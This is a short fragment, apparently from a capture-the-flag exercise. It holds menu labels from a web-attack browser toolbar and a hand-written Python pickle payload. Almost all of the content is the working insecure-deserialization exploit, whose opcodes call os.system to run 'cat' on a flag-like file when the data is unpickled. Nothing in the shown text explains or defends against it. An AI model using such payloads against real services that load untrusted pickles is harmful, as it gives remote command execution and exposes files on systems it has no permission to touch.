 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
I0
p0
0S'cat /Th4s_IS_VERY_Import_Fi1e'
p1
0(g0
lp2
0(I0
tp3
0(g3
I0
dp4
0cos
system